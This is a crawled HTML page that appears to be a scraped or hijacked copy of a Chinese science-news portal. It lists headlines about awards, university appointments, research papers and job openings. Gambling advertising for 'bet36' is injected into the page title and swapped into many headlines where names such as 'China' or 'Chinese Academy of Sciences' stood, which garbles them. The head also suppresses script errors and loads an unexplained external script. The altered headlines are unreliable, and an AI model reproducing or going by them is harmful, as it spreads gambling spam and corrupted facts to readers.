

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://wxxbcwl.com/kepu/info-19483.aspx
body_size: 11948
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/><title>
	bet36体育在线_bet36体育投注-【首页】
_bet36体育在线_bet36体育投注-【首页】</title><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><link href="/css/css.css" rel="stylesheet" type="text/css" /><meta name="description" content="今日今日科学网是服务职业科学家的专业性网站（www.scitoday.cn）。旨在为bet36体育在线:科学家和公众提供最新发表的科学论文，不可或缺的科学新闻，权威的深度分析以及丰富实用的职业资讯。主要产品有：新闻、博客、论坛、人才、会议、电子杂志。" /><meta name="keywords" content="科学 基金 论文 专栏 项目 科研 科技 文献" />
    <style type="text/css">
    /*滚动图片*/
    /*
.limgbox{ width:410px; margin:0px 0 0px 0px; }
.limgfont{  height:20px; width:410px; margin:0px 0 0px 0px;line-height:20px; color:#FFF; font-size:12px; background-color:#32292a; background:#32292a; clear:both;}
.limgfont .shuzibox01{ width:20px; height:20px; background-color:#847b7c; border-left:1px solid #d5cccd; line-height:18px; text-align:center; float:left; display:inline; margin-top:0px; cursor:pointer  }
.limgfont .shuzibox02{ width:20px; height:20px; background-color:#feb836; border-left:1px solid #d5cccd; line-height:18px; text-align:center; float:left; display:inline; margin-top:0px; cursor:pointer   }
.limgfontbox{ width:320px; float:left; display:inline; margin-left:5px; font-weight:bold;}
.limgblack{ color:#050505; font-weight:bold; margin-left:10px;  }
.ltfone{ margin: 14px 15px; font-size:12px; text-indent:2em;}
.lred a{ color:#fe2805; text-decoration:underline;}
.rbanner{ width:234px; margin-bottom:10px;_margin-bottom:10px; border:1px solid #dfdfdf; }
.mbanner{  margin-bottom:8px;_margin-bottom:9px;  }*/


.cxslide_x{overflow:hidden;position:relative;width:410px;height:243px;}
.cxslide_x a{color:#eee;text-decoration:none;}
.cxslide_x .box{overflow:hidden;position:relative;width:410px;height:243px;}
.cxslide_x .list{overflow:hidden;width:9999px;}
.cxslide_x .list li{float:left;position:relative;width:410px;}
.cxslide_x .list img{vertical-align:top;}
.cxslide_x .list p{position:absolute;bottom:0;left:0;width:100%;height:24px;color:#eee;font:12px/24px "\5b8b\4f53";text-indent:12px;
filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#99000000',endColorstr='#99000000');background:rgba(0,0,0,0.6);}
.cxslide_x .btn{overflow:hidden;position:absolute;bottom:4px;right:6px;}
.cxslide_x .btn li{float:left;width:16px;height:16px;margin:0 0 0 10px;border-radius:2px;background:#eee;color:#333;font:11px/16px Tahoma;text-align:center;cursor:pointer;}
.cxslide_x .btn .selected{background:#f30;color:#fff;}
.cxslide_x .minus,
.cxslide_x .plus{position:absolute;top:110px;width:40px;height:50px;background-image:url(/kepu/img/control.png);background-repeat:no-repeat;text-align:center;cursor:pointer;}
.cxslide_x .minus{left:0;background-position:0 0;}
.cxslide_x .plus{right:0;background-position:-40px 0;}
.cxslide_x .minus:hover{background-position:0 -50px;}
.cxslide_x .plus:hover{background-position:-40px -50px;}
.bzbox {
    background: none repeat scroll 0 0 ;
    margin-top:15px;
    padding: 0px;
}
    </style>
   
     


 
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head>
<body style="background:none">
   <div id="wrapper">
<div id="indexbimg1"  style="display:none"   >
 
                </div>
  <div id="container">
  
      
     
<div id="header">
      <div>
         
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="28%"><img src="/images/logo.gif" ></td>
            <td width="45%" valign="bottom">
                <div id="talent">用心服务职业科学家</div>
            </td>
            <td width="27%" valign="top"><div class="loginbar"><a href="http://bbs.scitoday.cn/member.php?mod=logging&action=login">登录</a>│<a href="http://bbs.scitoday.cn/member.php?mod=register">注册</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/">中文</a>│<a href="/about-5.aspx">English</a>│<a href="http://m.scitoday.cn">手机版</a></div>
              <div class="search"> 
                  
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="87%"><label>
                        
                        	
								
									
										
                      </label></td>
                    <td width="13%" align="center" valign="middle">
                        
                     </td>
                  </tr>
                </table>
                
										
              </div></td>
          </tr>
        </table>
      </div>
    </div>
        
<div class="nav">
      <div><a href="/">首页</a><a href="/news/">科学新闻</a><a href="/zhuanlan/">评论专栏</a><a href="/paper/">期刊论文</a><a href="/meeting/">bet36体育在线</a><a href="/kepu/">学术科普</a><a href="/talent/">人才招聘</a></div>
    </div>
   <div>
      <div class="newbox">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="44%"><div class="jdp">
                <!-- 焦点图 --> 
                    <div id="element_id" class="cxslide_x"> 
                        <div class="box"> 
                            <ul class="list"> 
                                 <li>
                               <a href="/htmlnews/2026/1/60225.shtm" target="_blank">
                                  <img src="/upload/news/images/2026/1/2026127150121750.png"   width="410" height="243" />
                               </a>
                                     <p>尼帕病毒卷土重来，我们需要知道的一切</p>
                                     </li>
                                <li>
                               <a href="https://mp.weixin.qq.com/s/7nFYcCdkj_esjWYF0vzwuA" target="_blank">
                                  <img src="/upload/news/images/2026/1/20261261518466760.png"   width="410" height="243" />
                               </a>
                                     <p>“两院院士评选2025年bet36体育在线:/世界十大科技进展新闻”揭晓</p>
                                     </li>
                                <li>
                               <a href="https://mp.weixin.qq.com/s/H7BX4fQys1YeP4CWDA_MWQ" target="_blank">
                                  <img src="/upload/news/images/2026/1/2026124117282740.jpg"   width="410" height="243" />
                               </a>
                                     <p>永久取消评审、申请和参与资格！国自然基金委通报一批科研不端案件情况</p>
                                     </li>
                                <li>
                               <a href="/htmlnews/2026/1/60150.shtm" target="_blank">
                                  <img src="https://rmtzx.sciencenet.cn/kxwsprint/69716854e4b078fce44a4c3f.jpg"   width="410" height="243" />
                               </a>
                                     <p>纤维芯片：把大规模集成电路装进“头发丝”</p>
                                     </li>
                                
                            </ul> 
                        </div> 
 
                        <!-- 内部自动创建的切换按钮元素 开始 --> 
                        <ul class="btn"> 
                            
                            <li class="b_1">1</li> 
                            
                            <li class="b_2">2</li> 
                            
                            <li class="b_3">3</li> 
                            
                            <li class="b_4">4</li> 
                            
                          
                        </ul> 
                        <div class="plus"></div> 
                        <div class="minus"></div> 
                        <!-- 内部自动创建的切换按钮元素 结束 --> 
                    </div> 
                            </div>
                
            </td>
            <td width="40%">
            
            <h1><a href="https://mp.weixin.qq.com/s/ow9hcHJkRPD604TpwZBEZA" target="_blank">bet36体育投注:颁发2025年度系列奖项并表彰先进集体和先进个人</a></h1>
              <div><a href="https://mp.weixin.qq.com/s/ow9hcHJkRPD604TpwZBEZA" target="_blank">bet36体育投注:颁发2025年度bet36体育投注:杰出科技成就奖、青年科学家奖、国际科技合作奖、年度人物和年度团队，并与人力资源和社会保障部共同表彰先进集体和先进个人。</a></div>
              <div class="line"></div>
            <h1><a href="https://mp.weixin.qq.com/s/3nQWycA-mcz93YYDEGF5Yw" target="_blank">基金委发布17个重大研究计划2026年度项目指南</a></h1>
              <div><a href="https://mp.weixin.qq.com/s/3nQWycA-mcz93YYDEGF5Yw" target="_blank">今日，国家基金委一次性发布17个重大研究计划2026年度项目指南</a></div>
              
              </td>
            <td width="16%" valign="top" ><div style="border-left: 1px solid #ebedef; margin-left:10px;">
                <div class="erweima"><img src="/kepu/images/wx1.jpg" width="110" height="110"></div>
                <div class="jrkxweixin">关注媒体矩阵</div>
                <div style="text-align:center"><img src="/kepu/images/youxiang.gif"  /></div>
                <div class="jrkxweixin">稿件合作</div>
                <div class="erweimafont"><a href="mailto:news@scitoday.cn">news@scitoday.cn</a><br />
                </div>
              </div></td>
          </tr>
        </table>
      </div>
    </div>
    <div class="bannerbox">
      <div class="banner01"><a href="/logoad/click.aspx?aid=1022" target=_black border=0><img src="/upload/ad/2026127143817701.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=1021" target=_black border=0><img src="/upload/ad/2026126195857266.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=968" target=_black border=0><img src="/upload/ad/2026123103854455.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=1020" target=_black border=0><img src="/upload/ad/2026119105815640.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=1019" target=_black border=0><img src="/upload/ad/2026115161715513.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=628" target=_black border=0><img src="/upload/ad/20225510282146.gif " /></a></div>

    </div>
    <div class="mainbox">
      <div class="left" style="height:1490px;overflow:hidden; table-layout:fixed ">
        <div class="ltit"><img src="/kepu/images/l-tit.gif" width="311" height="2" /></div>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
            <tr>
              <td width="5%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
              <td width="82%" class="titfont"><a href="/news/">科学新闻</a>&nbsp;&nbsp;<a href="/rss.aspx"><img src="/images/rss.jpg"  width="18" /></a></td>
              <td width="13%" class="more"><a href="/news/">更多</a></td>
            </tr>
          </table>
        </div>
        
        <h2 ><a href="https://mp.weixin.qq.com/s/AVac-duFX6U9JOgcuF6Pww" target="_blank">第五届青山科技奖获奖人名单公布</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="https://mp.weixin.qq.com/s/AVac-duFX6U9JOgcuF6Pww" target="_blank">按照《青山科技奖章程》，经形式审查、初评、终评答辩、公示环节，产生第五届（2025年度）青山科技奖获奖人10人。</a></td>
            </tr>
          </table>
        </div>
        <div class="list">
       
        </div>
        
        <h2 ><a href="https://mp.weixin.qq.com/s/Zt3R7orfXzokbrsIovKFpg" target="_blank">bet36体育投注:院士、首任校长，卸任！</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="https://mp.weixin.qq.com/s/Zt3R7orfXzokbrsIovKFpg" target="_blank">近日，浙大宁波理工学院官网“现任领导”栏更新显示：bet36体育投注:院士杨德仁已卸任校长一职。</a></td>
            </tr>
          </table>
        </div>
        <div class="list">
       
        </div>
        
        <h2 ><a href="/htmlnews/2026/1/60255.shtm" target="_blank">又一顶尖专家回国，全职加盟宁波东方理工大学...</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="27%"><img src="/upload/news/images/2026/1/20261291312176230sm.png" width="74" height="74" /></td>
              <td width="73%"><a href="/htmlnews/2026/1/60255.shtm" target="_blank">据宁波东方理工大学官网，加拿大工程院院士，人工智能专家、加拿大西蒙弗雷泽大学工程科学系教授梁杰，已全职回国，于2026年1月加盟宁波东方理工大学任信息学部讲席教授。</a></td>
            </tr>
          </table>
        </div>
        <div class="list">
       
        </div>
        
        <h2 ><a href="/htmlnews/2026/1/60254.shtm" target="_blank">破“碱”重生，从一粒种子开始</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="/htmlnews/2026/1/60254.shtm" target="_blank">在白花花的盐碱地上，长着密密麻麻的田菁、4米多高的“小巨人”高粱、提前20多天成熟的油菜……</a></td>
            </tr>
          </table>
        </div>
        <div class="list">
       
        </div>
        
        <h2 ><a href="/htmlnews/2026/1/60253.shtm" target="_blank"> 孙芙蓉已任温州理工学院校长</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="/htmlnews/2026/1/60253.shtm" target="_blank">据温州理工学院官网消息，孙芙蓉已任温州理工学院校长、党委副书记。</a></td>
            </tr>
          </table>
        </div>
        <div class="list">
       
        </div>
        
        <h2 ><a href="/htmlnews/2026/1/60251.shtm" target="_blank">为青年学者提供展示机会，多家学术期刊宣布扩...</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="/htmlnews/2026/1/60251.shtm" target="_blank">近期，多家学术期刊相继宣布扩版扩容、增加专栏，强调面向青年学者提供更多展示学术成果的机会。</a></td>
            </tr>
          </table>
        </div>
        <div class="list">
       
        </div>
        
        
        <div class="list01">
          <ul>
          
            <li>·<a href="/htmlnews/2026/1/60250.shtm" target="_blank">bet36体育在线:科大利用量子传感网探测暗物质 精度超天...</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60249.shtm" target="_blank">许铁峰已任同济大学党委副书记、纪委书记</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60246.shtm" target="_blank">王赤院士：我国空间科学正在驶入快车道</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60245.shtm" target="_blank">地震传感器部署在地球最安静之地</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60248.shtm" target="_blank">bet36体育投注:院士郑海荣已任南京大学常务副校长</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60247.shtm" target="_blank">我国计算机软件事业先驱者之一董韫美院士逝世</a></li>
            
            <li>·<a href="https://mp.weixin.qq.com/s/0O_x2_CTTGF2yPaV1D_QFQ" target="_blank">63人！国家基金委公布，流动工作人员面试答辩...</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60242.shtm" target="_blank">南京农业大学领导班子调整</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60241.shtm" target="_blank">湖南自然科学基金青年学生基础研究项目立项名...</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60237.shtm" target="_blank">湖南开放大学党委书记龙献忠接受审查调查</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60239.shtm" target="_blank">著名康复医学专家屠丹云逝世，享年94岁</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60238.shtm" target="_blank">2026年度侯德榜化工科学技术奖提名工作启动</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60240.shtm" target="_blank">bet36体育在线:指挥与控制学会青年人才托举工程遴选结果...</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60236.shtm" target="_blank">30位年轻人组成“漫威”小队，攻克世界物理难...</a></li>
            
            <li>·<a href="/htmlnews/2026/1/60235.shtm" target="_blank">BINGO：在群星之间聆听宇宙暗语</a></li>
            
         
          </ul>
        </div>
     
        <div class="list"> </div>
      </div>
      <div class="center" style="height:1470px;overflow:hidden; table-layout:fixed ">
        <div class="ltit"><img src="/kepu/images/l-tit.gif" width="311" height="2" /></div>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
            <tr>
              <td width="5%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
              <td width="82%" class="titfont"><a href="/zhuanlan/">评论?专栏</a>&nbsp;&nbsp;<a href="/rss.aspx?mod=zhuanlan"><img src="/images/rss.jpg"  width="18" /></a></td>
              <td width="13%" class="more"><a href="/zhuanlan/">更多</a></td>
            </tr>
          </table>
        </div>
            <div class="center1">
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41792.aspx" target="_blank">猫冬闲变赚钱忙，冰雪经济让农民端稳“雪饭碗”</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-50.aspx" target="_blank"><img src="/upload/zhuanlan/admin/2015928145544820.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41792.aspx" target="_blank">眼下，各地文旅消费市场积极打造新场景、迸发新活力、开创新玩法，提升人们的冬日旅行体验，冰雪消费助力冬季文旅持续升温，冬日经济“热”起来、“火”起来。</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41791.aspx" target="_blank">用好“骑手之眼”织密监管防线</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-20.aspx" target="_blank"><img src="/upload/zhuanlan/admin/2014103010142984.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41791.aspx" target="_blank">不久前，郑州市市场监督管理局推出“郑骑先锋随手拍”举措，发动外卖骑手在日常配送中随手拍摄并举报“幽灵外卖”、无证经营、后厨脏乱等食品安全隐患</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41790.aspx" target="_blank">取消语音导航彰显服务温度</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-20.aspx" target="_blank"><img src="/upload/zhuanlan/admin/2014103010142984.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41790.aspx" target="_blank">12345政务服务热线，是企业和群众反映问题、表达诉求的重要渠道。然而，不少人拨打热线时，总会被层层叠叠的语音导航拦住脚步。</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41789.aspx" target="_blank">莫被财经大V荐股迷了眼</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-20.aspx" target="_blank"><img src="/upload/zhuanlan/admin/2014103010142984.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41789.aspx" target="_blank">因利用在社交平台超10万粉丝的影响力非法荐股并实施反向交易，近日，财经大V金某被浙江证监局认定“抢帽子”操纵证券市场</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41788.aspx" target="_blank">数字时代，别让“指尖之约”轻易“失约”</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-50.aspx" target="_blank"><img src="/upload/zhuanlan/admin/2015928145544820.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41788.aspx" target="_blank">近日，一则关于杭州灵隐飞来峰景区的新闻引发关注：自去年12月1日实行免票预约以来，截至2026年1月25日</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41787.aspx" target="_blank">低价体验课成“诱饵”？不能只“引流”不“留客”</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-50.aspx" target="_blank"><img src="/upload/zhuanlan/admin/2015928145544820.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41787.aspx" target="_blank">“1元体验两小时羽毛球”“9.9元试听英语课或乐器培训、编程入门”……如今，从瑜伽健身到编程培训</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41786.aspx" target="_blank">拓展消费新场景 激荡发展新活力</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-31.aspx" target="_blank"><img src="/upload/zhuanlan/admin/201411129846906.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41786.aspx" target="_blank">消费是经济增长的“压舱石”“主引擎”，是民生幸福的“晴雨表”。近日，国务院新闻办举行发布会提出，“打造一批带动面广、显示度高的消费新场景”。</a></div>
          
        <div class="fenlei" ><a href="/zhuanlan/M1.aspx"  class="fenlei">《科学时评》</a> </div>
          
        <h2 ><a href="/zhuanlan/info-41785.aspx" target="_blank">“坐着火车游bet36体育在线:”成时尚</a></h2>
        <div class="renwu"><a href="/zhuanlan/u-31.aspx" target="_blank"><img src="/upload/zhuanlan/admin/201411129846906.jpg" width="68" height="68" /></a>
            <a href="/zhuanlan/info-41785.aspx" target="_blank">年节将至，多趟特色专列驰骋于神州大地上。你瞧，从深圳东站出发的“湘超”球迷专列载着千余名观众奔赴赛场</a></div>
          
      
        </div>
       
      </div>
      <div class="right" style="height:1490px;overflow:hidden; table-layout:fixed ">
             <div class="ltit"><img src="/kepu/images/l-tit.gif" width="311" height="2" /></div>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
            <tr>
              <td width="5%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
              <td width="82%" class="titfont"><a href="/paper/">期刊论文</a>&nbsp;&nbsp;<a href="/rss.aspx?mod=paper"><img src="/images/rss.jpg"  width="18" /></a></td>
              <td width="13%" class="more"><a href="/paper/">更多</a></td>
            </tr>
          </table>
        </div>
        
        <h2 ><a href="/paper/info-42378.aspx" target="_blank">科学家发明高效捕获“来去匆匆”调控因子的技...</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="/paper/info-42378.aspx" target="_blank">团队在甘蓝类蔬菜的研究中发现，约70%的基因表达变化与结构变异（SV）相关，且部分结构变异</a></td>
            </tr>
          </table>
        </div>
       
        
        <h2 ><a href="/paper/info-42377.aspx" target="_blank">揭示无定形聚合硫中可逆硫氧化还原的关键结构</a></h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="73%"><a href="/paper/info-42377.aspx" target="_blank">尽管SPAN已在实验室和软包电池中展现出优异的循环稳定性，但其结构形成机理</a></td>
            </tr>
          </table>
        </div>
       
        
        
        <div class="list01">
          <ul>
          
            <li>·<a href="/paper/info-42376.aspx" target="_blank">研究人员借助电子显微学方法揭示铁电体新论</a></li>
            
            <li>·<a href="/paper/info-42375.aspx" target="_blank">微盗龙能用先进空气动力学滑翔</a></li>
            
            <li>·<a href="/paper/info-42374.aspx" target="_blank">研究发现引发梨树枯死病的新病原</a></li>
            
            <li>·<a href="/paper/info-42372.aspx" target="_blank">可扩展与多重化的基因调控动态跨周记录器</a></li>
            
            <li>·<a href="/paper/info-42373.aspx" target="_blank">单细胞分辨率下胰腺癌的基因组进化</a></li>
            
         
          </ul>
        </div>
        <div class="ltit"><img src="/kepu/images/l-tit.gif" width="311" height="2" /></div>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
            <tr>
              <td width="5%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
              <td width="82%" class="titfont"><a href="/talent/">人才招聘</a></td>
              <td width="13%" class="more"><a href="/talent/">更多</a></td>
            </tr>
          </table>
        </div>
        <div class="list01">
          <ul>
            <li>·<a href="/talent/info-12359.aspx"   title="bet36体育投注:广州地球化学研究所科研助理招聘启事（郗云飞老师团队)" target="_blank"  >bet36体育投注:广州地球化学研究所科研助理招...</a></li><li>·<a href="/talent/info-12358.aspx"   title="bet36体育在线:医学科学院基础医学研究所2026年高校应届毕业生公开招聘公告" target="_blank"  >bet36体育在线:医学科学院基础医学研究所2026年高校...</a></li><li>·<a href="/talent/info-12356.aspx"   title="温州肯恩大学邀您共建学术科研高地！" target="_blank"  >温州肯恩大学邀您共建学术科研高地！</a></li><li>·<a href="/talent/info-12355.aspx"   title="逐梦中南，地信不凡——中南大学湘江论坛（地球科学）诚邀海内外学者！" target="_blank"  >逐梦中南，地信不凡——中南大学湘江论坛...</a></li><li>·<a href="/talent/info-12354.aspx"   title="广州国家实验室徐强课题组公开招聘" target="_blank"  >广州国家实验室徐强课题组公开招聘</a></li><li>·<a href="/talent/info-12352.aspx"   title="北京工业大学诚邀全球英才申报2026年海外优青" target="_blank"  >北京工业大学诚邀全球英才申报2026年海外...</a></li><li>·<a href="/talent/info-12351.aspx"   title="NIBS徐墨实验室招聘博士后及科研助理" target="_blank"  >NIBS徐墨实验室招聘博士后及科研助理</a></li><li>·<a href="/talent/info-12350.aspx"   title="bet36体育投注:武汉植物园诚邀青年英才依托申报海外优青" target="_blank"  >bet36体育投注:武汉植物园诚邀青年英才依托申...</a></li><li>·<a href="/talent/info-12338.aspx"   title="香港中文大学（深圳）诚邀海内外优秀人才加盟" target="_blank"  >香港中文大学（深圳）诚邀海内外优秀人才...</a></li><li>·<a href="/talent/info-12348.aspx"   title="广州国家实验室侯宇昕课题组公开招聘" target="_blank"  >广州国家实验室侯宇昕课题组公开招聘</a></li><li>·<a href="/talent/info-12342.aspx"   title="康之所向，大有可为 | 康复大学海外英才线上恳谈会诚邀您来！" target="_blank"  >康之所向，大有可为 | 康复大学海外英才...</a></li><li>·<a href="/talent/info-12339.aspx"   title="bet36体育在线:医学科学院系统医学研究院/苏州系统医学研究所李贵登课题组" target="_blank"  >bet36体育在线:医学科学院系统医学研究院/苏州系统...</a></li>
          </ul>
        </div>
       <div class="banner"><a href="/logoad/click.aspx?aid=1017" target=_black border=0><img src="/upload/ad/202615103347144.gif " /></a></div><div class="banner"><a href="/logoad/click.aspx?aid=1014" target=_black border=0><img src="/upload/ad/2025122217530755.gif " /></a></div><div class="banner"><a href="/logoad/click.aspx?aid=1016" target=_black border=0><img src="/upload/ad/202612193911395.jpg " /></a></div><div class="banner"><a href="/logoad/click.aspx?aid=1018" target=_black border=0><img src="/upload/ad/2026115153853887.gif " /></a></div><div class="banner"><a href="/logoad/click.aspx?aid=1001" target=_black border=0><img src="/upload/ad/2025102816523430.gif " /></a></div><div class="banner"><a href="/logoad/click.aspx?aid=1015" target=_black border=0><img src="/upload/ad/2025122321115783.gif " /></a></div>

      </div>
    </div>
    <div class="bannerbox01">
      <div class="banner01"><a href="/logoad/click.aspx?aid=113" target=_black border=0><img src="/upload/ad/202615132034316.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=935" target=_black border=0><img src="/upload/ad/202614104835128.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=996" target=_black border=0><img src="/upload/ad/202614103725707.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=831" target=_black border=0><img src="/upload/ad/202614105925707.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=999" target=_black border=0><img src="/upload/ad/2025122695232692.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=1004" target=_black border=0><img src="/upload/ad/202614105413863.gif " /></a></div>

    </div>
    <div class="mainbox">
      <div class="left01">
        <div class="ltit"><img src="/kepu/images/c-tit.gif" ></div>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
            <tr>
              <td width="3%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
              <td width="89%" class="titfont"><a href="/meeting/">bet36体育在线</a></td>
              <td width="8%" class="more"><a href="/meeting/">更多</a></td>
            </tr>
          </table>
        </div>
        <div class="lyfont">领域分类 ：<span class="diming"> 
            
            <a href="/meeting/more.aspx?f1=6">地球科学</a> |
            <a href="/meeting/more.aspx?f1=4">工程材料</a> |
            <a href="/meeting/more.aspx?f1=3">化学科学</a> |
            <a href="/meeting/more.aspx?f1=21">社科综合</a> |
            <a href="/meeting/more.aspx?f1=1">生命科学</a> |
            <a href="/meeting/more.aspx?f1=20">数理科学</a> |
            <a href="/meeting/more.aspx?f1=5">信息科学</a> |
